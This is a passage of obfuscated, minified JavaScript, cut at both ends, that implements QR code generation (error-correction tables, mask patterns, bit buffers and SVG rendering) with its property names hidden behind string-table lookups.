a3d=8;a3d<this[o3W.v3W(1609)]-8;a3d++){null==this[o3W.v3W(1852)][6][a3d]&&(this[o3W.p3W(1852)][6][a3d]=0==a3d%2);}},'\x67\x65\x74\x4d\x6f\x64\x75\x6c\x65\x43\x6f\x75\x6e\x74':function(){return this[o3W.v3W(1609)];},'\x73\x65\x74\x75\x70\x50\x6f\x73\x69\x74\x69\x6f\x6e\x50\x72\x6f\x62\x65\x50\x61\x74\x74\x65\x72\x6e':function(d2d,B2d){for(var c2d=-1;7>=c2d;c2d++)if(!(-1>=d2d+c2d||this[o3W.v3W(1609)]<=d2d+c2d))for(var h2d=-1;7>=h2d;h2d++){-1>=B2d+h2d||this[o3W.v3W(1609)]<=B2d+h2d||(this[o3W.p3W(1852)][d2d+c2d][B2d+h2d]=c2d>=0&&6>=c2d&&(0==h2d||6==h2d)||h2d>=0&&6>=h2d&&(0==c2d||6==c2d)||c2d>=2&&4>=c2d&&h2d>=2&&4>=h2d?!0:!1);}},'\x63\x72\x65\x61\x74\x65\x4d\x6f\x76\x69\x65\x43\x6c\x69\x70':function(G3d,P3d,b3d){var T2d,l2d,o3d,m3d;T2d=G3d[o3W.p3W(358)](P3d,b3d);l2d=1;this[o3W.p3W(1212)]();for(var r2d=0;r2d<this[o3W.v3W(1852)][o3W.v3W(1998)];r2d++)for(var V3d=r2d*l2d,J3d=0;J3d<this[o3W.p3W(1852)][r2d][o3W.p3W(1998)];J3d++){o3W.P17(32);o3d=o3W.X17(J3d,l2d);m3d=this[o3W.v3W(1852)][r2d][J3d];m3d&&(T2d[o3W.p3W(1085)](0,100),T2d[o3W.p3W(1120)](o3d,V3d),T2d[o3W.v3W(1792)](o3d+l2d,V3d),T2d[o3W.p3W(1792)](o3d+l2d,V3d+l2d),T2d[o3W.v3W(1792)](o3d,V3d+l2d),T2d[o3W.p3W(1387)]());}return T2d;},'\x67\x65\x74\x42\x65\x73\x74\x4d\x61\x73\x6b\x50\x61\x74\x74\x65\x72\x6e':function(){var f2d;for(var v2d=0,F2d=0,i2d=0;8>i2d;i2d++){this[o3W.p3W(230)](!0,i2d);f2d=N0[o3W.p3W(1912)](this);(0==i2d||v2d>f2d)&&(v2d=f2d,F2d=i2d);}return F2d;},'\x69\x73\x44\x61\x72\x6b':function(Y2d,A2d){var i5P,r5P,d5P;if(0>Y2d||this[o3W.p3W(1609)]<=Y2d||0>A2d||this[o3W.v3W(1609)]<=A2d){o3W.E17(6);i5P=148643077,r5P=-401698389,d5P=2;for(var N5P=1;o3W.S7P(N5P.toString(),N5P.toString().length,62454)!==i5P;N5P++){throw new Error(o3W.X17(o3W.v3W(2352),Y2d,A2d));d5P+=2;}if(o3W.S7P(d5P.toString(),d5P.toString().length,46161)!==r5P){throw new Error(o3W.X17(o3W.v3W(2352),Y2d,A2d));}throw new Error(o3W.X17(o3W.p3W(824),Y2d,A2d));}return this[o3W.p3W(1852)][Y2d][A2d];},'\x6d\x61\x6b\x65':function(){this[o3W.v3W(230)](!1,this[o3W.p3W(849)]());},'\x73\x65\x74\x75\x70\x50\x6f\x73\x69\x74\x69\x6f\x6e\x41\x64\x6a\x75\x73\x74\x50\x61\x74\x74\x65\x72\x6e':function(){var M3d,t3d;for(var p3d=N0[o3W.v3W(382)](this[o3W.p3W(1531)]),k3d=0;k3d<p3d[o3W.p3W(1998)];k3d++)for(var D3d=0;D3d<p3d[o3W.v3W(1998)];D3d++){M3d=p3d[k3d];t3d=p3d[D3d];if(null==this[o3W.v3W(1852)][M3d][t3d])for(var e3d=-2;2>=e3d;e3d++)for(var n3d=-2;2>=n3d;n3d++){o3W.P17(4);this[o3W.p3W(1852)][o3W.X17(M3d,e3d)][o3W.X17(t3d,n3d)]=-2==e3d||2==e3d||-2==n3d||2==n3d||0==e3d&&0==n3d?!0:!1;}}}};function l0(){this[o3W.v3W(828)]=[];this[o3W.v3W(1998)]=0;}B0[o3W.p3W(1288)]=236;B0[o3W.v3W(629)]=17;function m2d(w2d){var H2d,h2P;H2d=encodeURI(w2d)[o3W.p3W(520)]()[o3W.p3W(882)](/\u0025[6-90-5e-fa-dFC-EA-B]{2}/g,o3W.p3W(1985));o3W.E17(31);h2P=o3W.X17(13,20,18,11,39);return H2d[o3W.v3W(1998)]+(H2d[o3W.v3W(1998)]!=w2d?h2P:0);}B0[o3W.p3W(547)]=function(c3d,d3d,h3d){var N3d,r2P;for(var z3d=i0[o3W.v3W(1701)](c3d,d3d),A3d=new l0(),s3d=0;s3d<h3d[o3W.v3W(1998)];s3d++){N3d=h3d[s3d];A3d[o3W.p3W(231)](N3d[o3W.v3W(699)],4);A3d[o3W.v3W(231)](N3d[o3W.p3W(2083)](),N0[o3W.v3W(1205)](N3d[o3W.v3W(699)],c3d));N3d[o3W.v3W(644)](A3d);}for(var U3d=0,s3d=0;s3d<z3d[o3W.p3W(1998)];s3d++){U3d+=z3d[s3d][o3W.p3W(202)];}if(A3d[o3W.v3W(1205)]()>8*U3d){o3W.E17(29);r2P=o3W.X17(93,13,88);throw new Error(o3W.p3W(2260)+A3d[o3W.p3W(1205)]()+(705>(8790,314.15)?o3W.p3W(401):931.49)+r2P*U3d+o3W.p3W(1289));}for(A3d[o3W.v3W(1205)]()+4<=8*U3d&&A3d[o3W.v3W(231)](0,4);0!=A3d[o3W.p3W(1205)]()%8;){A3d[o3W.p3W(97)](!1);}for(;;){if(A3d[o3W.p3W(1205)]()>=8*U3d)break;if(A3d[o3W.p3W(231)](B0[o3W.v3W(1288)],8),A3d[o3W.p3W(1205)]()>=8*U3d)break;A3d[o3W.v3W(231)](B0[o3W.p3W(629)],8);}return B0[o3W.v3W(2238)](A3d,z3d);};B0[o3W.p3W(2238)]=function(e9d,v3d){var T3d,V9d,J9d,a9d,P9d,q9d,o3P,J3P,V3P;for(var G9d=0,l3d=0,r3d=0,F3d=new Array(v3d[o3W.p3W(1998)]),f3d=new Array(v3d[o3W.p3W(1998)]),i3d=0;i3d<v3d[o3W.p3W(1998)];i3d++){T3d=v3d[i3d][o3W.p3W(202)];V9d=v3d[i3d][o3W.v3W(2207)]-T3d;l3d=Math[o3W.v3W(761)](l3d,T3d);r3d=Math[o3W.p3W(761)](r3d,V9d);F3d[i3d]=new Array(T3d);for(var B3d=0;B3d<F3d[i3d][o3W.p3W(1998)];B3d++){o3W.E17(4);o3P=o3W.W17(17,238);F3d[i3d][B3d]=o3P&e9d[o3W.p3W(828)][B3d+G9d];}G9d+=T3d;J9d=N0[o3W.p3W(414)](V9d);o3W.E17(35);J3P=o3W.X17(11,5,16);a9d=new f0(F3d[i3d],J9d[o3W.v3W(2083)]()-J3P);P9d=a9d[o3W.v3W(508)](J9d);o3W.P17(36);V3P=o3W.W17(14,17,5,35);f3d[i3d]=new Array(J9d[o3W.v3W(2083)]()-V3P);for(var B3d=0;B3d<f3d[i3d][o3W.v3W(1998)];B3d++){q9d=B3d+P9d[o3W.v3W(2083)]()-f3d[i3d][o3W.v3W(1998)];f3d[i3d][B3d]=q9d>=0?P9d[o3W.v3W(458)](q9d):0;}}for(var b9d=0,B3d=0;B3d<v3d[o3W.v3W(1998)];B3d++){b9d+=v3d[B3d][o3W.p3W(2207)];}for(var o9d=new Array(b9d),m9d=0,B3d=0;l3d>B3d;B3d++)for(var i3d=0;i3d<v3d[o3W.v3W(1998)];i3d++){B3d<F3d[i3d][o3W.v3W(1998)]&&(o9d[m9d++]=F3d[i3d][B3d]);}for(var B3d=0;r3d>B3d;B3d++)for(var i3d=0;i3d<v3d[o3W.p3W(1998)];i3d++){B3d<f3d[i3d][o3W.v3W(1998)]&&(o9d[m9d++]=f3d[i3d][B3d]);}return o9d;};for(var h0={'\x4d\x4f\x44\x45\x5f\x4e\x55\x4d\x42\x45\x52':1,'\x4d\x4f\x44\x45\x5f\x4b\x41\x4e\x4a\x49':8,'\x4d\x4f\x44\x45\x5f\x41\x4c\x50\x48\x41\x5f\x4e\x55\x4d':2,'\x4d\x4f\x44\x45\x5f\x38\x42\x49\x54\x5f\x42\x59\x54\x45':4},d0={'\x48':2,'\x4d':0,'\x4c':1,'\x51':3},v0={'\x50\x41\x54\x54\x45\x52\x4e\x30\x31\x30':2,'\x50\x41\x54\x54\x45\x52\x4e\x31\x30\x31':5,'\x50\x41\x54\x54\x45\x52\x4e\x31\x31\x31':7,'\x50\x41\x54\x54\x45\x52\x4e\x31\x31\x30':6,'\x50\x41\x54\x54\x45\x52\x4e\x30\x30\x30':0,'\x50\x41\x54\x54\x45\x52\x4e\x30\x30\x31':1,'\x50\x41\x54\x54\x45\x52\x4e\x31\x30\x30':4,'\x50\x41\x54\x54\x45\x52\x4e\x30\x31\x31':3},N0={'\x67\x65\x74\x42\x43\x48\x54\x79\x70\x65\x49\x6e\x66\x6f':function(p9d){for(var n9d=p9d<<10;N0[o3W.v3W(2004)](n9d)-N0[o3W.v3W(2004)](N0[o3W.p3W(876)])>=0;)n9d^=N0[o3W.p3W(876)]<<N0[o3W.p3W(2004)](n9d)-N0[o3W.p3W(2004)](N0[o3W.p3W(876)]);return(p9d<<10|n9d)^N0[o3W.v3W(928)];},'\x67\x65\x74\x45\x72\x72\x6f\x72\x43\x6f\x72\x72\x65\x63\x74\x50\x6f\x6c\x79\x6e\x6f\x6d\x69\x61\x6c':function(W9d){for(var x9d=new f0([1],0),u9d=0;W9d>u9d;u9d++)x9d=x9d[o3W.v3W(1351)](new f0([1,c0[o3W.v3W(1647)](u9d)],0));return x9d;},'\x67\x65\x74\x4c\x6f\x73\x74\x50\x6f\x69\x6e\x74':function(C9d){var I9d,Y9d;for(var H9d=C9d[o3W.v3W(43)](),K9d=0,O9d=0;H9d>O9d;O9d++)for(var Z9d=0;H9d>Z9d;Z9d++){for(var X9d=0,A9d=C9d[o3W.v3W(1969)](O9d,Z9d),w9d=-1;1>=w9d;w9d++)if(!(0>O9d+w9d||O9d+w9d>=H9d))for(var g9d=-1;1>=g9d;g9d++)0>Z9d+g9d||Z9d+g9d>=H9d||(0!=w9d||0!=g9d)&&A9d==C9d[o3W.v3W(1969)](O9d+w9d,Z9d+g9d)&&X9d++;X9d>5&&(K9d+=3+X9d-5);}for(var O9d=0;H9d-1>O9d;O9d++)for(var Z9d=0;H9d-1>Z9d;Z9d++){I9d=0;C9d[o3W.p3W(1969)](O9d,Z9d)&&I9d++;C9d[o3W.p3W(1969)](O9d+1,Z9d)&&I9d++;C9d[o3W.p3W(1969)](O9d,Z9d+1)&&I9d++;C9d[o3W.p3W(1969)](O9d+1,Z9d+1)&&I9d++;(0==I9d||4==I9d)&&(K9d+=3);}for(var O9d=0;H9d>O9d;O9d++)for(var Z9d=0;H9d-6>Z9d;Z9d++)C9d[o3W.v3W(1969)](O9d,Z9d)&&!C9d[o3W.p3W(1969)](O9d,Z9d+1)&&C9d[o3W.v3W(1969)](O9d,Z9d+2)&&C9d[o3W.v3W(1969)](O9d,Z9d+3)&&C9d[o3W.v3W(1969)](O9d,Z9d+4)&&!C9d[o3W.v3W(1969)](O9d,Z9d+5)&&C9d[o3W.v3W(1969)](O9d,Z9d+6)&&(K9d+=40);for(var Z9d=0;H9d>Z9d;Z9d++)for(var O9d=0;H9d-6>O9d;O9d++)C9d[o3W.p3W(1969)](O9d,Z9d)&&!C9d[o3W.p3W(1969)](O9d+1,Z9d)&&C9d[o3W.v3W(1969)](O9d+2,Z9d)&&C9d[o3W.p3W(1969)](O9d+3,Z9d)&&C9d[o3W.v3W(1969)](O9d+4,Z9d)&&!C9d[o3W.p3W(1969)](O9d+5,Z9d)&&C9d[o3W.v3W(1969)](O9d+6,Z9d)&&(K9d+=40);for(var E9d=0,Z9d=0;H9d>Z9d;Z9d++)for(var O9d=0;H9d>O9d;O9d++)C9d[o3W.v3W(1969)](O9d,Z9d)&&E9d++;Y9d=Math[o3W.p3W(1155)](100*E9d/H9d/H9d-50)/5;return K9d+=10*Y9d;},'\x67\x65\x74\x4d\x61\x73\x6b':function(j9d,Q9d,R9d){switch(j9d){case v0[o3W.v3W(1281)]:return 0==(Q9d+R9d)%2;case v0[o3W.p3W(1471)]:return 0==Q9d%2;case v0[o3W.p3W(405)]:return 0==R9d%3;case v0[o3W.v3W(1800)]:return 0==(Q9d+R9d)%3;case v0[o3W.p3W(920)]:return 0==(Math[o3W.v3W(618)](Q9d/2)+Math[o3W.p3W(618)](R9d/3))%2;case v0[o3W.v3W(1906)]:return 0==Q9d*R9d%2+Q9d*R9d%3;case v0[o3W.v3W(1884)]:return 0==(Q9d*R9d%2+Q9d*R9d%3)%2;case v0[o3W.v3W(1113)]:return 0==(Q9d*R9d%3+(Q9d+R9d)%2)%2;default:throw new Error(o3W.v3W(2332)+j9d);}},'\x67\x65\x74\x4c\x65\x6e\x67\x74\x68\x49\x6e\x42\x69\x74\x73':function(S9d,y9d){if(y9d>=1&&10>y9d)switch(S9d){case h0[o3W.v3W(1533)]:return 10;case h0[o3W.v3W(2096)]:return 9;case h0[o3W.p3W(295)]:return 8;case h0[o3W.p3W(2350)]:return 8;default:throw new Error(o3W.p3W(1844)+S9d);}else if(27>y9d)switch(S9d){case h0[o3W.v3W(1533)]:return 12;case h0[o3W.p3W(2096)]:return 11;case h0[o3W.v3W(295)]:return 16;case h0[o3W.v3W(2350)]:return 10;default:throw new Error(o3W.p3W(1844)+S9d);}else{if(!(41>y9d))throw new Error(o3W.v3W(1316)+y9d);switch(S9d){case h0[o3W.v3W(1533)]:return 14;case h0[o3W.p3W(2096)]:return 13;case h0[o3W.v3W(295)]:return 16;case h0[o3W.p3W(2350)]:return 12;default:throw new Error(o3W.p3W(1844)+S9d);}}},'\x47\x31\x35\x5f\x4d\x41\x53\x4b':21522,'\x47\x31\x38':7973,'\x50\x41\x54\x54\x45\x52\x4e\x5f\x50\x4f\x53\x49\x54\x49\x4f\x4e\x5f\x54\x41\x42\x4c\x45':[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],'\x47\x31\x35':1335,'\x67\x65\x74\x42\x43\x48\x44\x69\x67\x69\x74':function(t9d){for(var M9d=0;0!=t9d;)M9d++,t9d>>>=1;return M9d;},'\x67\x65\x74\x42\x43\x48\x54\x79\x70\x65\x4e\x75\x6d\x62\x65\x72':function(D9d){for(var k9d=D9d<<12;N0[o3W.p3W(2004)](k9d)-N0[o3W.v3W(2004)](N0[o3W.p3W(1611)])>=0;)k9d^=N0[o3W.v3W(1611)]<<N0[o3W.p3W(2004)](k9d)-N0[o3W.v3W(2004)](N0[o3W.p3W(1611)]);return D9d<<12|k9d;},'\x67\x65\x74\x50\x61\x74\x74\x65\x72\x6e\x50\x6f\x73\x69\x74\x69\x6f\x6e':function(L9d){return N0[o3W.p3W(677)][L9d-1];}},c0={'\x67\x65\x78\x70':function(U9d){for(;0>U9d;)U9d+=255;for(;U9d>=256;)U9d-=255;return c0[o3W.v3W(1669)][U9d];},'\x67\x6c\x6f\x67':function(s9d){if(1>s9d)throw new Error(o3W.p3W(1607)+s9d+o3W.v3W(1289));return c0[o3W.v3W(1730)][s9d];},'\x45\x58\x50\x5f\x54\x41\x42\x4c\x45':new Array(256),'\x4c\x4f\x47\x5f\x54\x41\x42\x4c\x45':new Array(256)},z0=0;8>z0;z0++){o3W.P17(37);c0[o3W.v3W(1669)][z0]=o3W.X17(1,z0);}for(var z0=8;256>z0;z0++){o3W.P17(8);m3P=o3W.X17(33,29);o3W.P17(38);b3P=o3W.W17(20,3,12,168,6);c0[o3W.v3W(1669)][z0]=c0[o3W.v3W(1669)][z0-m3P]^c0[o3W.v3W(1669)][z0-5]^c0[o3W.v3W(1669)][z0-b3P]^c0[o3W.p3W(1669)][z0-8];}for(var z0=0;255>z0;z0++){c0[o3W.v3W(1730)][c0[o3W.v3W(1669)][z0]]=z0;}function T0(n2d){var P2d;this[o3W.p3W(699)]=h0[o3W.v3W(295)];this[o3W.v3W(512)]=n2d;this[o3W.v3W(1424)]=[];for(var q2d=[],a2d=0,e2d=this[o3W.v3W(512)][o3W.p3W(1998)];e2d>a2d;a2d++){P2d=this[o3W.p3W(512)][o3W.p3W(403)](a2d);P2d>65536?(q2d[0]=240|(1835008&P2d)>>>18,q2d[1]=128|(258048&P2d)>>>12,q2d[2]=128|(4032&P2d)>>>6,q2d[3]=128|63&P2d):P2d>2048?(q2d[0]=224|(61440&P2d)>>>12,q2d[1]=128|(4032&P2d)>>>6,q2d[2]=128|63&P2d):P2d>128?(q2d[0]=192|(1984&P2d)>>>6,q2d[1]=128|63&P2d):q2d[0]=P2d;this[o3W.v3W(1424)]=this[o3W.p3W(1424)][o3W.v3W(1619)](q2d);}this[o3W.v3W(1424)][o3W.p3W(1998)]!=this[o3W.v3W(512)][o3W.p3W(1998)]&&(this[o3W.v3W(1424)][o3W.p3W(2145)](191),this[o3W.v3W(1424)][o3W.v3W(2145)](187),this[o3W.p3W(1424)][o3W.p3W(2145)](239));}f0[o3W.p3W(2124)]={'\x6d\x6f\x64':function(i9d){if(this[o3W.v3W(2083)]()-i9d[o3W.v3W(2083)]()<0){return this;}for(var F9d=c0[o3W.p3W(1660)](this[o3W.p3W(458)](0))-c0[o3W.p3W(1660)](i9d[o3W.v3W(458)](0)),v9d=new Array(this[o3W.v3W(2083)]()),B9d=0;B9d<this[o3W.v3W(2083)]();B9d++){v9d[B9d]=this[o3W.p3W(458)](B9d);}for(var B9d=0;B9d<i9d[o3W.v3W(2083)]();B9d++){v9d[B9d]^=c0[o3W.p3W(1647)](c0[o3W.p3W(1660)](i9d[o3W.p3W(458)](B9d))+F9d);}return new f0(v9d,0)[o3W.p3W(508)](i9d);},'\x6d\x75\x6c\x74\x69\x70\x6c\x79':function(h9d){for(var d9d=new Array(this[o3W.v3W(2083)]()+h9d[o3W.v3W(2083)]()-1),z9d=0;z9d<this[o3W.p3W(2083)]();z9d++)for(var c9d=0;c9d<h9d[o3W.p3W(2083)]();c9d++){o3W.E17(4);d9d[o3W.W17(z9d,c9d)]^=c0[o3W.p3W(1647)](c0[o3W.v3W(1660)](this[o3W.p3W(458)](z9d))+c0[o3W.p3W(1660)](h9d[o3W.v3W(458)](c9d)));}return new f0(d9d,0);},'\x67\x65\x74':function(N9d){return this[o3W.p3W(1577)][N9d];},'\x67\x65\x74\x4c\x65\x6e\x67\x74\x68':function(){return this[o3W.p3W(1577)][o3W.p3W(1998)];}};i0[o3W.p3W(1209)]=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];function o2d(){var j2d,x2d;j2d=!1;x2d=navigator[o3W.p3W(135)];return/\x61\x6e\u0064\x72\x6f\u0069\x64/i[o3W.v3W(2280)](x2d)&&(j2d=!0,aMat=x2d[o3W.v3W(520)]()[o3W.p3W(1416)](/\x61\x6e\x64\u0072\x6f\u0069\x64\x20([2-90-1]\x2e[5-92-40-1])/i),aMat&&aMat[1]&&(j2d=parseFloat(aMat[1]))),j2d;}function G2d(Z2d,C2d){var W2d;for(var S2d=1,y2d=m2d(Z2d),u2d=0,O2d=F0[o3W.p3W(1998)];O2d>=u2d;u2d++){W2d=0;switch(C2d){case d0[o3W.p3W(1216)]:W2d=F0[u2d][0];break;case d0[o3W.p3W(1902)]:W2d=F0[u2d][1];break;case d0[o3W.v3W(330)]:W2d=F0[u2d][2];break;case d0[o3W.v3W(485)]:W2d=F0[u2d][3];}if(W2d>=y2d)break;S2d++;}if(S2d>F0[o3W.v3W(1998)]){throw new Error(o3W.p3W(1430));}return S2d;}i0[o3W.p3W(1701)]=function(J5d,V5d){var T9d;T9d=i0[o3W.v3W(195)](J5d,V5d);if(void 0==T9d){o3W.P17(39);throw new Error(o3W.W17(o3W.p3W(1040),J5d,V5d,o3W.v3W(1843)));}for(var o5d=T9d[o3W.p3W(1998)]/3,l9d=[],f9d=0;o5d>f9d;f9d++)for(var m5d=T9d[3*f9d+0],G5d=T9d[3*f9d+1],b5d=T9d[3*f9d+2],r9d=0;m5d>r9d;r9d++){l9d[o3W.v3W(604)](new i0(G5d,b5d));}return l9d;};i0[o3W.p3W(195)]=function(P5d,q5d){switch(q5d){case d0[o3W.p3W(1216)]:o3W.P17(40);return i0[o3W.p3W(1209)][o3W.X17(4,1,P5d,0)];case d0[254.44===4150?(31.72,0x23fd):o3W.v3W(1902)]:o3W.P17(40);return i0[o3W.v3W(1209)][o3W.W17(4,1,P5d,1)];case d0[o3W.v3W(330)]:o3W.P17(40);return i0[o3W.v3W(1209)][o3W.X17(4,1,P5d,2)];case d0[o3W.p3W(485)]:o3W.P17(40);return i0[o3W.v3W(1209)][o3W.X17(4,1,P5d,3)];default:return void 0;}};l0[o3W.v3W(2124)]={'\x70\x75\x74':function(k5d,p5d){for(var n5d=0;p5d>n5d;n5d++){o3W.P17(42);this[o3W.p3W(97)](o3W.X17(1,n5d,1,p5d,1,k5d));}},'\x67\x65\x74':function(a5d){var e5d,q3P,a3P,n3P;o3W.P17(3);e5d=Math[o3W.p3W(618)](o3W.W17(8,a5d));o3W.E17(41);q3P=o3W.W17(32,19,16,2,10);o3W.E17(34);a3P=o3W.X17(10,13,8,92);o3W.P17(8);n3P=o3W.W17(13,5);return q3P==(a3P&this[o3W.p3W(828)][e5d]>>>7-a5d%n3P);},'\x70\x75\x74\x42\x69\x74':function(M5d){var D5d;D5d=Math[o3W.p3W(618)](this[o3W.v3W(1998)]/8);this[o3W.v3W(828)][o3W.v3W(1998)]<=D5d&&this[o3W.v3W(828)][o3W.p3W(604)](0);M5d&&(this[o3W.v3W(828)][D5d]|=128>>>this[o3W.v3W(1998)]%8);this[o3W.v3W(1998)]++;},'\x67\x65\x74\x4c\x65\x6e\x67\x74\x68\x49\x6e\x42\x69\x74\x73':function(){return this[o3W.p3W(1998)];}};F0=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function f0(D2d,L2d){if(void 0==D2d[o3W.p3W(1998)]){throw new Error(D2d[o3W.v3W(1998)]+o3W.p3W(1197)+L2d);}for(var M2d=0;M2d<D2d[o3W.v3W(1998)]&&0==D2d[M2d];){M2d++;}this[o3W.v3W(1577)]=new Array(D2d[o3W.p3W(1998)]-M2d+L2d);for(var t2d=0;t2d<D2d[o3W.v3W(1998)]-M2d;t2d++){o3W.P17(4);this[o3W.v3W(1577)][t2d]=D2d[o3W.X17(t2d,M2d)];}}function i0(Q2d,R2d){this[o3W.p3W(2207)]=Q2d;this[o3W.p3W(202)]=R2d;}J2d=function(){var t5d;t5d=function(L5d,Q5d){this[o3W.p3W(1506)]=L5d;this[o3W.p3W(1987)]=Q5d;};return t5d[o3W.p3W(2124)][o3W.v3W(1748)]=function(O5d){var j5d,Z5d,R5d,x5d,y5d;j5d=this[o3W.p3W(1987)];Z5d=this[o3W.p3W(1506)];R5d=O5d[o3W.p3W(43)]();Math[o3W.v3W(618)](j5d[o3W.p3W(1925)]/R5d);Math[o3W.p3W(618)](j5d[o3W.v3W(196)]/R5d);this[o3W.v3W(1410)]();x5d=S5d(o3W.v3W(710),{'\x76\x69\x65\x77\x42\x6f\x78':o3W.p3W(1565)+String(R5d)+o3W.p3W(2012)+String(R5d),'\x77\x69\x64\x74\x68':o3W.p3W(1399),'\x68\x65\x69\x67\x68\x74':o3W.v3W(1399),'\x66\x69\x6c\x6c':j5d[o3W.v3W(1803)]});x5d[o3W.v3W(909)](o3W.v3W(1537),o3W.v3W(2046),o3W.v3W(210));function S5d(g5d,H5d){var w5d;w5d=document[o3W.p3W(1117)](o3W.v3W(191),g5d);for(var C5d in H5d){H5d[o3W.v3W(1584)](C5d)&&w5d[o3W.v3W(2262)](C5d,H5d[C5d]);}return w5d;}Z5d[o3W.p3W(796)](x5d);x5d[o3W.p3W(796)](S5d(o3W.p3W(669),{'\x66\x69\x6c\x6c':j5d[o3W.p3W(1933)],'\x77\x69\x64\x74\x68':o3W.p3W(813),'\x68\x65\x69\x67\x68\x74':o3W.p3W(813),'\x69\x64':o3W.p3W(82)}));for(var u5d=0;R5d>u5d;u5d++)for(var W5d=0;R5d>W5d;W5d++)if(O5d[o3W.p3W(1969)](u5d,W5d)){y5d=S5d(o3W.v3W(964),{'\x78':String(u5d),'\x79':String(W5d)});y5d[o3W.p3W(909)](o3W.v3W(210),o3W.v3W(421),o3W.p3W(2025));x5d[o3W.p3W(796)](y5d);}},t5d[o3W.v3W(2124)][o3W.v3W(1410)]=function(){for(;this[o3W.v3W(1506)][o3W.p3W(879)]();){this[o3W.p3W(1506)][o3W.v3W(1947)](this[o3W.p3W(1506)][o3W.p3W(517)]);}},t5d;}();r0=o3W.v3W(710)===document[o3W.v3W(6)][o3W.p3W(329)][o3W.p3W(673)]();function 